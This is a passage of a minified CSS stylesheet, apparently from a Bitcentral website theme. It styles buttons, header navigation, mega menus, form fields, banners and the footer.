.5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#a73439;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-btn:hover{color:#fff}.common-green-btn{padding:18px 40px;background-color:#76871e;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-green-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#76871e;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-green-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-green-btn:hover{color:#fff}.common-yellow-btn{padding:18px 40px;background-color:#daa900;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-yellow-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#daa900;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-yellow-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-yellow-btn:hover{color:#fff}.common-border-btn{padding:18px 40px;background-color:transparent;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px;border:2px solid #fff}.common-border-btn:hover{background-color:#76871e;border-color:#76871e;color:#fff}.container{margin:0 auto;padding:0 40px;max-width:1925px;width:100%}.wow{visibility:hidden}section{position:relative}section .inner{position:relative}.section-padding{padding-top:100px;padding-bottom:100px}.section-padding-top{padding-top:100px}.white-text{color:#fff}.white-text h1,.white-text h2,.white-text h3,.white-text p{color:#fff !important}p:empty{display:none}.no-link{pointer-events:none}input,a{outline:none}.flex-row-wrap{-webkit-flex-flow:row wrap;flex-flow:row wrap}.section-title{color:#000;font-size:16px;text-transform:uppercase;letter-spacing:.8px;font-weight:600;line-height:19px;padding:0 0 0 60px;position:relative;margin:0 0 25px}.section-title:before{content:'';position:absolute;background:#00538b;width:40px;height:4px;left:0;top:6px}.common-link-style{margin:32px 0 0}.common-link-style a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-style a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 15px;transition:.4s ease margin;font-size:1.15rem}.common-link-style a:hover{color:#76871e}.common-link-style a:hover svg{margin-left:40px}.common-link-menu{margin:20px 0 0}.common-link-menu a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-menu a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-link-menu a:hover{color:#76871e}.common-link-menu a:hover:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.parallax-img{background-attachment:fixed !important}.custom-breadcrumb{margin:0 0 45px;position:relative;text-transform:uppercase;font-size:18px;font-weight:600;letter-spacing:.8px;color:#fff}.custom-breadcrumb a{color:#fff}.custom-breadcrumb .divider{padding:0 6px}.custom-breadcrumb:after{content:'';position:absolute;width:40px;height:4px;background:#00538b;bottom:-4px}.common-banner.single-news-banner .custom-breadcrumb:after,.blue-overlay .custom-breadcrumb:after{background:#fff}svg{font-weight:400}.svg-defs{display:none}.svg-icon{display:inline-block;width:1em;height:1em;stroke:currentColor;fill:currentColor}.site-header{background:#fff;position:fixed;left:0;right:0;top:0;width:100%;z-index:999;-moz-transition:.2s ease all;-webkit-transition:.2s ease all;transition:.2s ease all;-moz-box-shadow:0 0 10px #00000033;-webkit-box-shadow:0 0 10px #00000033;box-shadow:0 0 10px #00000033}.site-header .inner{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.site-header .inner .right-block{width:calc(100% - 270px);padding:0 0 0 10px}.site-header .inner .site-branding{width:270px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .site-branding img{width:100%}.site-header .inner .site-branding .white-logo{display:none}.site-header .inner .menu-toggle{display:none}.site-header .inner .main-navigation ul.menu{padding:0;list-style:none;margin:0;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end}.site-header .inner .right-block nav{clear:both}.site-header .inner .right-block form{float:right;padding:14px 0 10px;position:relative;width:260px}.site-header .inner .right-block form input{width:100%;border:1px solid #b1b3b3;border-radius:35px;font-size:16px;color:#63666a;padding:5px 50px 5px 20px;background:0 0}.site-header .inner .right-block form button{padding:0;border:none;background:0 0;position:absolute;right:16px;top:5px;bottom:0;margin:auto;opacity:.6}.site-header .inner .right-block form button:hover{opacity:1}.site-header .inner .main-navigation ul.menu li{margin:0 60px 0 0;position:relative}.site-header .inner .main-navigation ul.menu li .arrow-down{display:none}.site-header .inner .main-navigation ul.menu li a{color:#000;font-weight:700;display:inline-block;position:relative;padding:22px 0;font-size:18px;letter-spacing:.8px;text-transform:uppercase}.site-header .inner .right-block .search a{color:#000;width:25px;display:inline-block;text-align:center}body.search-open .site-header .inner .right-block .search a .dashicons-search:before{content:"\f158"}.site-header .top-row{background:rgba(0,0,0,.14);padding:10px 0;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .top-row .text-right{font-size:14px;color:#fff;font-weight:700;letter-spacing:.8px}.site-header .top-row .text-right a{color:#fff;position:relative;z-index:1}.site-header .top-row .text-right span{padding:0 6px}.site-header .request-btn{background:#a73439;border:2px solid #a73439;color:#fff;display:inline-block;position:relative;padding:20px 50px;font-size:18px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.site-header .request-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background:#a73439;z-index:-1;height:71px;transition:.4s ease all;margin:auto}.site-header .request-btn:hover:before{width:calc(100% + 40px);left:-20px}.nav-toggle{margin:0;padding:0;width:36px;height:35px;display:none;cursor:pointer;position:relative;float:right;z-index:9;background:#337}.nav-toggle i,.nav-toggle i:after,.nav-toggle i:before{background-color:#fff;position:absolute;width:22px;height:2px;transition-timing-function:ease;transition-duration:.3s;transition-property:transform;border-radius:5px;left:0;right:0;margin:auto}.nav-toggle i{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s;left:0;top:50%;display:block;margin-top:0}.nav-toggle i:after,.nav-toggle i:before{display:block;content:""}.nav-toggle i:before{top:-7px;transition:top .3s ease .15s,opacity .3s ease}.nav-toggle i:after{bottom:-7px;transition:bottom .3s ease .15s,transform .3s cubic-bezier(.55,.055,.675,.19)}.menu-open .nav-toggle i{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.menu-open .nav-toggle i:before{top:0;transition:top .3s ease,opacity .3s ease .15s;opacity:0}.menu-open .nav-toggle i:after{bottom:0;transition:bottom .3s ease,transform .3s cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-90deg)}.site-header .header-inner .right-icons .search{width:18px;text-align:right}.site-header .search-form-main{position:absolute;top:100%;width:calc(100% - 80px);height:60px;background:#fff;display:none;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;right:0;left:0;margin:auto;max-width:100%;-moz-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);z-index:9}.site-header .search-form-main .search-form .search-submit{opacity:0;padding:0;width:0;margin:0}.site-header .search-form-main .search-form input.search-field{width:100%;font-size:16px;color:#707070;background:#fff;border:0;box-shadow:none;height:60px;outline:none;padding:12px 15px;font-family:'Montserrat'}.site-header .search-form-main .search-form input.search-field::-webkit-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field::-moz-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-ms-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-moz-placeholder{color:#707070}.site-header.fixed .top-row{background:0 0;padding:0}.site-header.fixed .top-row .text-right,.site-header.fixed .top-row .text-right a{color:#00538b}.site-header.fixed .inner .site-branding{width:222px}.site-header.fixed .request-btn{padding:7px 50px 5px;top:10px}.site-header.fixed .request-btn:before{height:43px}.site-header.fixed .top-row .text-right{margin:0 0 -21px}@media (min-width:1200px){.site-header .inner .main-navigation ul.menu li.request-btn a{border:1px solid #e35d26;padding:14px 38px;background:#e35d26;color:#fff;border-radius:12px}.site-header .inner .main-navigation ul.menu li.request-btn a:hover{background:#fff;color:#e35d26}.site-header .inner .main-navigation ul.menu li ul.sub-menu{position:absolute;width:350px;background:#fff;border:none;padding:10px 25px !important;left:-25px;display:none;-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);box-shadow:0 4px 6px 0 rgba(0,0,0,.1);text-align:left}.site-header .inner .main-navigation ul.menu li:hover ul.sub-menu{display:block;list-style:none}.site-header .inner .main-navigation ul.menu li ul.sub-menu li{margin:0;display:block}.site-header .inner .main-navigation ul.menu li ul.sub-menu li a{line-height:28px;text-transform:none;padding:10px 0}.site-header .inner .main-navigation ul.menu li ul.sub-menu li.current-menu-item>a,.site-header .inner .main-navigation ul.menu li ul.sub-menu li:hover>a{color:#1598d5}.site-header .inner .main-navigation ul.menu>li>a:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .main-navigation ul.menu>li.current-menu-ancestor>a:after,.site-header .inner .main-navigation ul.menu>li.current-menu-item>a:after,.site-header .inner .main-navigation ul.menu>li>a:hover:after{width:85%}.site-header .inner .main-navigation ul.menu li.request-btn a:after{display:none}.site-header:not(.fixed){background:0 0;box-shadow:none}.site-header:not(.fixed) .inner .site-branding .white-logo{display:block}.site-header:not(.fixed) .inner .site-branding .main-logo{display:none}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a{color:#fff}.site-header:not(.fixed) .inner .right-block .search a{color:#fff}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu.mega-menu-item:hover ul.mega-sub-menu{opacity:1;transform:translate(0,0);visibility:visible}}#mega-menu-wrap-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column,#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge{position:static}#mega-menu-wrap-menu-1{background:0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 50px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important;font-weight:700 !important;display:inline-block;position:relative;padding:22px 0;font-size:18px;line-height:27px;letter-spacing:.8px;text-transform:uppercase;height:auto;background:0 0 !important;outline:none !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 2px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;display:block}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:hover:after,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:after{width:85%}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#fff !important}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{background:#f7f7f7;padding:30px 0;margin:0 -15px;width:auto}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{content:'';position:absolute;left:-50%;top:0;width:1000%;height:100%;display:block;background:#f7f7f7;-moz-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);box-shadow:0 10px 20px 0 rgba(0,0,0,.16)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#00538b;font-size:18px;line-height:23px;font-weight:600;letter-spacing:.8px;padding:0;margin:0 0 15px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu .text-block .common-link-style{margin:20px 0 0}.mega-sub-menu .first-col{padding-right:60px}.mega-sub-menu .common-btn{min-width:224px}.mega-sub-menu .middle-text{margin:20px 0 0;max-width:568px}.mega-sub-menu .middle-text h3{margin:22px 0 6px}.mega-sub-menu .middle-text h3 a{color:#000}.mega-sub-menu .middle-text h3 a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .middle-text h3 a:hover:after{margin:-5px 0 0 30px}.mega-sub-menu .middle-text p{color:#505050;font-size:16px;line-height:18px;font-weight:500}.mega-sub-menu .menu-video-small a{display:block}.mega-sub-menu .menu-video-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-video-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.mega-sub-menu .menu-video-small a .img:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:33px;height:33px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/Play-icon.png) no-repeat center}.mega-sub-menu .menu-brochure-small{margin-top:40px}.mega-sub-menu .menu-brochure-small a{display:block}.mega-sub-menu .menu-brochure-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-brochure-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65);transition:.4s ease all}.mega-sub-menu .section-title{font-size:14px;line-height:15px;margin:0 0 12px;padding:0 0 0 40px}.mega-sub-menu .section-title:before{width:27px}.mega-sub-menu .menu-brochure-small a .read-more{margin:20px 0 0}.mega-sub-menu .menu-brochure-small a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.mega-sub-menu .menu-brochure-small a .read-more:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .menu-brochure-small a:hover .read-more{color:#76871e}.mega-sub-menu .menu-brochure-small a:hover .read-more:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.mega-sub-menu .bottom-link{margin-top:-100px !important}.mega-sub-menu .page-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:24px}.mega-sub-menu .page-link-group .page-col{width:50%;padding:0 20px;margin:20px 0 0}.mega-sub-menu .page-link-group .page-col a{display:block;padding:0 0 0 60px;position:relative}.mega-sub-menu .page-link-group .page-col a h3{display:inline-block;margin:0 0 8px}.mega-sub-menu .page-link-group .page-col a h3:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .page-link-group .page-col a:hover h3:after{margin:-5px 0 0 30px}.mega-sub-menu .page-link-group .page-col a h5{font-family:'Montserrat';font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;margin:0 0 4px}.mega-sub-menu .page-link-group .page-col a p{color:#505050;font-size:17px;line-height:24px;font-weight:500}.mega-sub-menu .page-link-group .page-col a:before{content:'';position:absolute;left:0;top:0;width:46px;height:46px;border-radius:50%}.mega-sub-menu .page-link-group .page-col.red-icon a:before{background:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a:before{background:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a:before{background:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a:before{background:#00538b}.mega-sub-menu .page-link-group .page-col.red-icon a h5{color:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a h5{color:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a h5{color:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a h5{color:#00538b}.mega-sub-menu .menu-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;margin:0 -20px}.mega-sub-menu .menu-link-group .menu-col{padding:0 20px;margin:25px 0 0}.mega-sub-menu .menu-link-group .menu-col ul{list-style:none;padding:0;margin:0}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 5px}.mega-sub-menu .menu-link-group .menu-col ul li a{color:#00538b;font-size:18px;line-height:28px;display:inline-block;font-weight:500;border-bottom:1px solid transparent}.mega-sub-menu .menu-link-group .menu-col ul li a:hover{border-color:#00538b}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:22px}.gform_wrapper div.validation_error{display:none}@media only screen and (min-width:641px){body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}}body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background:0 0 !important}.gform_wrapper .top_label .gfield_error{width:100% !important}.gform_wrapper .field_description_below .gfield_description{padding:0 !important;position:relative;top:0}.gform_wrapper .validation_message{color:#ff0009 !important;font-weight:500 !important;font-size:13px !important}.form-block .gform_wrapper{margin:0}.form-block .gform_wrapper form{max-width:100%}.form-block .gform_wrapper form ul li{padding:0 !important;margin:0 0 20px !important}.form-block .gform_wrapper form ul li.half-width{width:calc(50% - 13px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.half-width.right{float:right}.form-block .gform_wrapper form ul li.zipcode{width:calc(40% - 10px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.company-name{width:calc(60% - 10px) !important;float:right;clear:none}.form-block .gform_wrapper form ul li .gfield_label{color:#404040;letter-spacing:.17px;font-size:17px;font-weight:400}.form-block .gform_wrapper form ul li .ginput_container{margin:0 !important}.form-block .gform_wrapper form ul li .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select option{color:#707070}.form-block .gform_wrapper form ul li .ginput_container input::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important;height:113px}.form-block .gform_wrapper form ul li .ginput_container textarea::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul{width:100%;margin:0}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li{margin:0 !important;position:relative}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]{display:none}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label{position:relative;padding:0 0 0 25px;font-size:17px;font-weight:400;letter-spacing:.17px;color:#505050;max-width:100%}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a{color:#fff;text-decoration:underline}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a:hover{color:#6cbe45}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:5px;width:15px;height:15px;border:1px solid #cbd0d3;font-size:14px !important;padding:0;font:normal normal normal 14px/1 dashicons,sans-serif}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]:checked+label:before{content:"\f15e"}.form-block .gform_wrapper form ul li.checkbox-group{display:inline-block;width:100%}.form-block .gform_wrapper form ul li.checkbox-group li{width:50%;float:left;padding:0 15px 3px 0 !important}.form-block .gform_wrapper .gform_footer{padding:10px 0 0;margin:0}.form-block .gform_wrapper .gform_footer input[type=submit]:hover{background-color:#76871e}.form-block .gform_wrapper form ul li .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-moz-placeholder{opacity:.5}.common-banner{padding:220px 0 100px;min-height:720px}.common-banner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.common-banner .inner{padding:0 0 0 150px}.common-banner .text-block{max-width:1056px}.common-banner .text-block p{font-size:25px;line-height:35px;font-weight:500;max-width:668px}.common-banner.blue-overlay:before{background:rgba(0,83,139,.75)}.common-banner.single-news-banner:before{background:#00538b}.common-banner.single-careers-banner{min-height:inherit;padding-bottom:30px}.common-banner .bottom-text{position:absolute;bottom:-100px;right:100px}.common-banner .bottom-text h3{margin:0}.common-banner .bottom-text .connect-btn{background:#daa900;color:#fff;display:inline-block;position:relative;padding:20px 30px 16px;font-size:14px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.common-banner .bottom-text .connect-btn:hover{background:#000}.site-footer .bottom-row{background:#000;padding:33px 0}.site-footer .bottom-row .inside ul{padding:0;list-style:none;margin:0}.site-footer .bottom-row .inside>div{width:33.33%}.site-footer .bottom-row .inside .copyright{text-align:right;color:#fff;font-size:14px;font-weight:700}.site-footer .bottom-row .inside .social-list ul li a{width:60px;height:60px;display:inline-block;background:#fff;border-radius:50%;margin:0 15px;color:#00538b;font-size:25px;text-align:center;padding:13px}.site-footer .bottom-row .inside .social-list ul li a:hover{background:#00538b;color:#fff}.site-footer{background:#00538b}.site-footer .footer-top{padding:70px 0;position:relative}.site-footer .footer-top .decorative-circles{right:0;bottom:0}.site-footer .footer-top .menu-row .menu-col{width:15%;padding:0 20px}.site-footer .menu-col .menu{padding:0;list-style:none;margin:0}.site-footer .menu-col .menu>li>a{color:#fff;font-size:18px;line-height:28px;font-weight:700;display:inline-block;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px;position:relative}.site-footer .menu-col .menu>li.current-menu-item>a,.site-footer .menu-col .menu>li>a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu{list-style:none;padding:0}.site-footer .menu-col .menu>li ul.sub-menu li a{color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:1px}.site-footer .menu-col .menu>li ul.sub-menu li.current-menu-item a,.site-footer .menu-col .menu>li ul.sub-menu li a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu li{margin:3px 0 0}.site-footer .menu-col .text{margin:14px 0 0;font-size:16px;font-weight:700}.site-footer .menu-col .text a{color:#fff}.site-footer .menu-col .text a:hover{color:#daa900}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 70px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 20px}.site-footer .menu-col.first-menu .menu>li>a:before{content:'';position:absolute;left:-70px;width:40px;height:4px;background:#fff;top:11px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:24%}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{margin:32px 0 0;max-width:374px}.subscribe-form h5{font-family:'Montserrat';font-size:20px;font-weight:400;letter-spacing:.5px;margin:0 0 15px}.subscribe-form .gform_wrapper form{position:relative}.subscribe-form .gform_wrapper{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield{padding:0 !important;margin:0 !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{width:100% !important;margin:0 !important;border:1px solid #adadad !important;font-size:14px !important;font-family:'Montserrat';line-height:17px !important;min-height:inherit !important;letter-spacing:1px !important;font-weight:600 !important;padding:19px 95px 17px 20px !important;background:#fff !important;color:#707070 !important}.subscribe-form .gform_wrapper form .gform_footer.top_label{padding:0;margin:0}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{font-size:14px !important;background:#daa900 !important;position:absolute;right:0;top:0;padding:11px 15px 9px;width:83px;min-width:inherit}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]:hover{background:#000 !important}.site-footer .support-block{margin:90px 0 0;padding:0 0 0 20px}.site-footer .support-block .subscribe-form{max-width:586px;width:100%;margin:0 0 0 40px}.site-footer .support-block p{font-size:20px;font-weight:400;margin:0;letter-spacing:.8px}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:262px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:253px}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-webkit-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container 